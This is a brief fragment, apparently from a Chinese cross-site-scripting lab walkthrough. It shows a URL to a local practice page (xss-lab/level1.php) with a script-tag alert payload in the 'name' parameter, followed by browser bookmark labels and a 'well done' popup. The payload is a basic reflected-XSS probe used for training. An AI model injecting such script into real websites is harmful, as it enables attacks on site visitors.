 172.16.15.172/xss-lab/level1.php?name=test<script>alert(/xss/)</script>
站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF
172.16.15.172 显示
完成的不错!
确定 取消